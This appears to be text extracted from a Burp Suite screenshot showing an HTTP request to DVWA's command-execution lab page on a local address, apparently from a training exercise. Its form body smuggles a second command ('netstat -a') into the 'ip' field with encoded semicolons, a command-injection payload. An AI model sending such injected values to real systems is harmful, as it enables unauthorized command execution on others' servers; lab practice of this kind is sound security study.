 Request Response
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.
Raw view
3
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.26.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.26.0.1/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=i5u0c9ij3otb5he9kkplubm2g1; security=low
21 Connection: close
22
23 ip=%3bnetstat%20-a%3b&Submit=Submit